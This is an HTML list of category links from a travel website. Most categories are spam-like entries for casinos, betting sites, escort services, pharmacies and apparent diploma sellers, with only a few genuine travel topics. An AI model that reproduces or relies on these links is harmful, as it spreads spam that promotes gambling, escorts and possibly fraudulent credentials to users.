	<li class="cat-item cat-item-1112"><a href="https://akiba-travel.com/category/casino26/">casino26</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://akiba-travel.com/category/casino27/">casino27</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://akiba-travel.com/category/casino28/">casino28</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://akiba-travel.com/category/casino29/">casino29</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://akiba-travel.com/category/casino3/">casino3</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://akiba-travel.com/category/casino30/">casino30</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://akiba-travel.com/category/casino4/">casino4</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://akiba-travel.com/category/casino5/">casino5</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://akiba-travel.com/category/casino6/">casino6</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://akiba-travel.com/category/casino7/">casino7</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://akiba-travel.com/category/casino8/">casino8</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://akiba-travel.com/category/casino9/">casino9</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://akiba-travel.com/category/casinobet1/">casinobet1</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://akiba-travel.com/category/casinobet10/">casinobet10</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://akiba-travel.com/category/casinobet11/">casinobet11</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://akiba-travel.com/category/casinobet12/">casinobet12</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://akiba-travel.com/category/casinobet13/">casinobet13</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://akiba-travel.com/category/casinobet14/">casinobet14</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://akiba-travel.com/category/casinobet15/">casinobet15</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://akiba-travel.com/category/casinobet16/">casinobet16</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://akiba-travel.com/category/casinobet17/">casinobet17</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://akiba-travel.com/category/casinobet18/">casinobet18</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://akiba-travel.com/category/casinobet19/">casinobet19</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://akiba-travel.com/category/casinobet2/">casinobet2</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://akiba-travel.com/category/casinobet20/">casinobet20</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://akiba-travel.com/category/casinobet21/">casinobet21</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://akiba-travel.com/category/casinobet24/">casinobet24</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://akiba-travel.com/category/casinobet25/">casinobet25</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://akiba-travel.com/category/casinobet26/">casinobet26</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://akiba-travel.com/category/casinobet27/">casinobet27</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://akiba-travel.com/category/casinobet28/">casinobet28</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://akiba-travel.com/category/casinobet29/">casinobet29</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://akiba-travel.com/category/casinobet3/">casinobet3</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://akiba-travel.com/category/casinobet30/">casinobet30</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://akiba-travel.com/category/casinobet31/">casinobet31</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://akiba-travel.com/category/casinobet32/">casinobet32</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://akiba-travel.com/category/casinobet33/">casinobet33</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://akiba-travel.com/category/casinobet34/">casinobet34</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://akiba-travel.com/category/casinobet4/">casinobet4</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://akiba-travel.com/category/casinobet5/">casinobet5</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://akiba-travel.com/category/casinobet6/">casinobet6</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://akiba-travel.com/category/casinobet8/">casinobet8</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://akiba-travel.com/category/casinobet9/">casinobet9</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://akiba-travel.com/category/casinocz1/">casinocz1</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://akiba-travel.com/category/casinocz2/">casinocz2</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://akiba-travel.com/category/casinofaenger/">casinofaenger</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://akiba-travel.com/category/casinojaya9/">casinojaya9</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://akiba-travel.com/category/casinomonro-de/">casinomonro.de</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://akiba-travel.com/category/casinonon1/">casinonon1</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://akiba-travel.com/category/casinoonline1/">casinoonline1</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://akiba-travel.com/category/casinoonline2/">casinoonline2</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://akiba-travel.com/category/casinos-online-europeos/">casinos-online-europeos</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://akiba-travel.com/category/casinos1/">casinos1</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://akiba-travel.com/category/casinosinternacionalesonline-co-com/">casinosinternacionalesonline.co.com</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://akiba-travel.com/category/casinoslot1/">casinoslot1</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://akiba-travel.com/category/casinoslot2/">casinoslot2</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://akiba-travel.com/category/casinoslot3/">casinoslot3</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://akiba-travel.com/category/casinoslot4/">casinoslot4</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://akiba-travel.com/category/casinoslot5/">casinoslot5</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://akiba-travel.com/category/casinosonlineeuropeos-co-com/">casinosonlineeuropeos.co.com</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://akiba-travel.com/category/casinoudenrofus/">casinoudenrofus</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://akiba-travel.com/category/casono02123/">casono02123</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://akiba-travel.com/category/catalogue-dacceptations-des-passagers/">Catalogue d&#039;acceptations des passagers</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://akiba-travel.com/category/cendanabet/">CendanaBet</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://akiba-travel.com/category/champion-bet/">Champion Bet</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://akiba-travel.com/category/chat-bot-names-4-2/">chat bot names 4</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://akiba-travel.com/category/cheri-casino/">Chéri Casino</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://akiba-travel.com/category/chicken-road/">Chicken Road</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://akiba-travel.com/category/chicken-road-2/">Chicken Road 2</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://akiba-travel.com/category/chickenroad/">chickenroad</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://akiba-travel.com/category/cinarehliyet-com-1000/">cinarehliyet.com 1000</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://akiba-travel.com/category/cinschool-in-x1/">cinschool.in x1</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://akiba-travel.com/category/cinschool-in-x3/">cinschool.in x3</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://akiba-travel.com/category/cityoflondonmile1/">cityoflondonmile1</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://akiba-travel.com/category/cityoflondonmile2/">cityoflondonmile2</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://akiba-travel.com/category/cityoflondonmile3/">cityoflondonmile3</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://akiba-travel.com/category/cityoflondonmile4/">cityoflondonmile4</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://akiba-travel.com/category/cl-1win-chile-cldescargar-aplicacion-x1/">cl.1win-chile.cldescargar-aplicacion x1</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://akiba-travel.com/category/clate-org-z1/">clate.org z1</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://akiba-travel.com/category/clothgocart-com-100/">clothgocart.com 100</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://akiba-travel.com/category/communications-gps/">Communications, GPS</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://akiba-travel.com/category/comodidadysalud-com-co-x/">comodidadysalud.com.co x</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://akiba-travel.com/category/complexinvest-ru-300/">complexinvest.ru 300</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://akiba-travel.com/category/computers-computer-certification/">Computers, Computer Certification</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://akiba-travel.com/category/computers-data-recovery/">Computers, Data Recovery</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://akiba-travel.com/category/computers-hardware/">Computers, Hardware</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://akiba-travel.com/category/computers-software/">Computers, Software</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://akiba-travel.com/category/conquestador-casino/">Conquestador Casino</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://akiba-travel.com/category/coolbet-casino/">Coolbet Casino</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://akiba-travel.com/category/coproderl-com-z/">coproderl.com z</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://akiba-travel.com/category/cork-24-ru-5/">cork-24.ru 5</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://akiba-travel.com/category/crazy-star-casino/">Crazy Star Casino</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://akiba-travel.com/category/crnaknjiga-hr/">crnaknjiga.hr</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://akiba-travel.com/category/crush-crush/">crush crush</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://akiba-travel.com/category/csri-sc-org/">csri-sc.org</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://akiba-travel.com/category/ctic-in-z/">ctic.in z</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://akiba-travel.com/category/curacao-casino/">curacao-casino</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://akiba-travel.com/category/cz74/">cz74</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://akiba-travel.com/category/czcasinoonline/">czcasinoonline</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://akiba-travel.com/category/czdrops25/">czdrops25</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://akiba-travel.com/category/czdrops25monobrands/">czdrops25monobrands</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://akiba-travel.com/category/daem-vzaem-ru/">daem-vzaem.ru</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://akiba-travel.com/category/dafabet/">DafaBet</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://akiba-travel.com/category/dark-mind-de/">dark-mind.de</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://akiba-travel.com/category/dbetofficial-se/">dbetofficial.se</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://akiba-travel.com/category/de/">DE</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://akiba-travel.com/category/de-1020/">de 1020</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://akiba-travel.com/category/deeprockgalactic-ru-10/">deeprockgalactic.ru 10</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://akiba-travel.com/category/denmark-casino/">Denmark Casino</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://akiba-travel.com/category/destination-fremtiden-dk/">destination-fremtiden.dk</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://akiba-travel.com/category/developmentspb-ru-10/">developmentspb.ru 10</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://akiba-travel.com/category/difa-gr/">difa.gr</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://akiba-travel.com/category/digilitleic-com/">digilitleic.com</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://akiba-travel.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://akiba-travel.com/category/digitaleconomy-world-100/">digitaleconomy.world 100</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://akiba-travel.com/category/digitaleconomy-world-20/">digitaleconomy.world 20</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://akiba-travel.com/category/digitalgmu-ru-2000/">digitalgmu.ru 2000</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://akiba-travel.com/category/diplomm-i/">diplomm-i</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://akiba-travel.com/category/diplomm-i1/">diplomm-i1</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://akiba-travel.com/category/diplomm-i2/">diplomm-i2</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://akiba-travel.com/category/diplomm-i3/">diplomm-i3</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://akiba-travel.com/category/diplomrooma-com/">diplomrooma.com</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://akiba-travel.com/category/diplomrums1/">diplomrums1</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://akiba-travel.com/category/diplomrums2/">diplomrums2</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://akiba-travel.com/category/diplomrums3/">diplomrums3</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://akiba-travel.com/category/diversclub-pk-x2/">diversclub.pk x2</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://akiba-travel.com/category/dixierentsfurniture-com/">dixierentsfurniture.com</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://akiba-travel.com/category/dobravina-hr/">dobravina.hr</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://akiba-travel.com/category/doubelochka-ru-10/">doubelochka.ru 10</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://akiba-travel.com/category/dozivivise-hr/">dozivivise.hr</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://akiba-travel.com/category/dragonmoney3/">dragonmoney3</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://akiba-travel.com/category/draussen-magazin/">draussen-magazin</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://akiba-travel.com/category/dream-air-ru-10/">dream-air.ru 10</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://akiba-travel.com/category/drivein-hr/">drivein.hr</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://akiba-travel.com/category/droughtwatch-eu/">droughtwatch.eu</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://akiba-travel.com/category/ds-elochka-ru-240/">ds-elochka.ru 240</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://akiba-travel.com/category/ds93-ukhta-ru-700/">ds93-ukhta.ru 700</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://akiba-travel.com/category/dudullu-escort/">Dudullu Escort</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://akiba-travel.com/category/duelz-casino/">Duelz Casino</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://akiba-travel.com/category/dxgamestudio/">dxgamestudio</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://akiba-travel.com/category/dxgamestudio-com/">dxgamestudio.com</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://akiba-travel.com/category/eboc/">eboc</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://akiba-travel.com/category/edosszie-hu/">edosszie.hu</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://akiba-travel.com/category/edosszie-hu2/">edosszie.hu2</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://akiba-travel.com/category/edu-alania-ru-120/">edu-alania.ru 120</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://akiba-travel.com/category/edu-alania-ru-4-8/">edu-alania.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://akiba-travel.com/category/edudiplomsa/">edudiplomsa</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://akiba-travel.com/category/edutatar-ru-10/">edutatar.ru 10</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://akiba-travel.com/category/efrosini-winery-gr/">efrosini-winery.gr</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://akiba-travel.com/category/egu-diplom1/">egu-diplom1</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://akiba-travel.com/category/egu-diplom2/">egu-diplom2</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://akiba-travel.com/category/egu-diplom3/">egu-diplom3</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://akiba-travel.com/category/ekaterina-school-ru-4-8/">ekaterina-school.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://akiba-travel.com/category/elcancertambienimporta-com/">elcancertambienimporta.com</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://akiba-travel.com/category/elephantbet-mz-netpt-mz-z/">elephantbet-mz.netpt-mz z</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://akiba-travel.com/category/elephantbet-mz-netpt-mzaviator-x2/">elephantbet-mz.netpt-mzaviator x2</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://akiba-travel.com/category/en/">EN</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://akiba-travel.com/category/encuentralogopeda-es/">encuentralogopeda.es</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://akiba-travel.com/category/energy-casino/">Energy Casino</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://akiba-travel.com/category/eng-casino/">Eng Casino</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://akiba-travel.com/category/eng-casino2/">Eng Casino2</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://akiba-travel.com/category/eng-casino3/">Eng Casino3</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://akiba-travel.com/category/english-casino/">English casino</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://akiba-travel.com/category/english-casino1/">English Casino1</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://akiba-travel.com/category/english-casino22/">English Casino22</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://akiba-travel.com/category/english-mix/">English Mix</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://akiba-travel.com/category/english-vape/">English Vape</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://akiba-travel.com/category/entry-exit-requirements/">Entry &amp; Exit Requirements</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://akiba-travel.com/category/erainstitute-pk-x1/">erainstitute.pk x1</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://akiba-travel.com/category/es/">ES</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://akiba-travel.com/category/escort1/">Escort1</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://akiba-travel.com/category/esporte-net/">Esporte Net</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://akiba-travel.com/category/evilinside-ru-1/">evilinside.ru 1</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://akiba-travel.com/category/evilinside-ru-2/">evilinside.ru 2</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://akiba-travel.com/category/eykrentacar-com-1000/">eykrentacar.com 1000</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://akiba-travel.com/category/fanarbeit-ch/">fanarbeit.ch</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://akiba-travel.com/category/farma3/">farma3</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://akiba-travel.com/category/farmaci1/">farmaci1</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://akiba-travel.com/category/farmacia2/">farmacia2</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://akiba-travel.com/category/fashion-jewelry/">Fashion, Jewelry</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://akiba-travel.com/category/fbschweiz-events-ch/">fbschweiz-events.ch</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://akiba-travel.com/category/fc-metallurg-ru-10/">fc-metallurg.ru 10</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://akiba-travel.com/category/feelyourbody-ru-120/">feelyourbody.ru 120</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://akiba-travel.com/category/feelyourbody-ru-4-8/">feelyourbody.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://akiba-travel.com/category/femicid-ru-20/">femicid.ru 20</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://akiba-travel.com/category/finance-insurance/">Finance, Insurance</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://akiba-travel.com/category/finance-investing/">Finance, Investing</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://akiba-travel.com/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://akiba-travel.com/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://akiba-travel.com/category/fitago-ru-15/">fitago.ru 15</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://akiba-travel.com/category/fixprice-katalog-ru-10/">fixprice-katalog.ru 10</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://akiba-travel.com/category/fixprice-katalog-ru-50/">fixprice-katalog.ru 50</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://akiba-travel.com/category/fond-hr/">fond.hr</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://akiba-travel.com/category/food-beverage-cooking/">Food &amp; Beverage, Cooking</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://akiba-travel.com/category/food-beverage-gourmet/">Food &amp; Beverage, Gourmet</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://akiba-travel.com/category/football-streaming/">Football Streaming</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://akiba-travel.com/category/fortboyard-online-20/">fortboyard.online 20</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://akiba-travel.com/category/fortuna-casino/">Fortuna Casino</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://akiba-travel.com/category/fortune-tiger-demo-online-com-500/">fortune-tiger-demo-online.com 500</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://akiba-travel.com/category/fortunetiger-com-br/">fortunetiger.com.br</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://akiba-travel.com/category/fotostudio-finkler-de/">fotostudio-finkler.de</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://akiba-travel.com/category/france-casino/">France Casino</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://akiba-travel.com/category/fraternize06-ru-100/">fraternize06.ru 100</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://akiba-travel.com/category/freebet-veren-siteler-com-1000-2/">freebet-veren-siteler.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://akiba-travel.com/category/freevoice-hr/">freevoice.hr</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://akiba-travel.com/category/french-casino/">FRENCH Casino</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://akiba-travel.com/category/freshbet/">freshbet</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://akiba-travel.com/category/fzo-hr/">fzo.hr</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://akiba-travel.com/category/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://akiba-travel.com/category/gamble/">gamble</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://akiba-travel.com/category/gambling-2/">Gambling</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://akiba-travel.com/category/gamdomcasino-ch/">gamdomcasino.ch</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://akiba-travel.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://akiba-travel.com/category/gameaviatorofficial-com/">gameaviatorofficial.com</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://akiba-travel.com/category/gamerellato-hu2/">gamerellato.hu2</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://akiba-travel.com/category/games/">games</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://akiba-travel.com/category/gamestop/">gamestop</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://akiba-travel.com/category/gaming/">gaming</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://akiba-travel.com/category/gamstopcasinos1/">GamStopCasinos1</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://akiba-travel.com/category/gangiborgodeiborghi/">gangiborgodeiborghi</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://akiba-travel.com/category/gate-of-olympus-gr/">gate-of-olympus.gr</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://akiba-travel.com/category/gates-of-olympus-oyna-demo-com-1000-2/">gates-of-olympus-oyna-demo.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://akiba-travel.com/category/gaziosmanpaa-escort-88/">Gaziosmanpaşa Escort</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://akiba-travel.com/category/gegmany-casino/">Gegmany Casino</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://akiba-travel.com/category/gegmany-casino2/">Gegmany Casino2</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://akiba-travel.com/category/gegmany-casino3/">Gegmany Casino3</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://akiba-travel.com/category/genetrix-es-casino-movil/">genetrix.es_casino-movil</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://akiba-travel.com/category/genetrix-es-casino-online-espana-legal/">genetrix.es_casino-online-espana-legal</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://akiba-travel.com/category/genetrix-es-casino-online-europa/">genetrix.es_casino-online-europa</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://akiba-travel.com/category/german-campervan/">German campervan</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://akiba-travel.com/category/germany-casino/">Germany Casino</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://akiba-travel.com/category/germany-casino1/">Germany Casino1</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://akiba-travel.com/category/germany-casino2/">Germany Casino2</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://akiba-travel.com/category/germany-tik-tok/">Germany Tik Tok</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://akiba-travel.com/category/germany-tik-tok1/">Germany Tik Tok1</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://akiba-travel.com/category/germany-tik-tok2/">Germany Tik Tok2</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://akiba-travel.com/category/ggbet-casino/">GGBet Casino</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://akiba-travel.com/category/ghsspakistan-pk-z/">ghsspakistan.pk z</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://akiba-travel.com/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://akiba-travel.com/category/giris/">giris</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://akiba-travel.com/category/glampingticanativo-com-ar/">glampingticanativo.com.ar</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://akiba-travel.com/category/goeschenen-am-meer-ch/">goeschenen-am-meer.ch</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://akiba-travel.com/category/gofastfords-com-z/">gofastfords.com z</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://akiba-travel.com/category/google-bard-ai-launch-date-1-2/">google bard ai launch date 1</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://akiba-travel.com/category/gordonelete/">gordonelete</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://akiba-travel.com/category/gordostnation-ru-10/">gordostnation.ru 10</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://akiba-travel.com/category/gosz-diplomas/">gosz-diplomas</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://akiba-travel.com/category/gosz-diplomas1/">gosz-diplomas1</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://akiba-travel.com/category/gosz-diplomas2/">gosz-diplomas2</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://akiba-travel.com/category/gosz-diplomas3/">gosz-diplomas3</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://akiba-travel.com/category/gosz-diplomas4/">gosz-diplomas4</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://akiba-travel.com/category/gosz-diplomas5/">gosz-diplomas5</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://akiba-travel.com/category/gosz-diplomas6/">gosz-diplomas6</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://akiba-travel.com/category/goxbet/">Goxbet</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://akiba-travel.com/category/greek-casino/">Greek Casino</a>
</li>
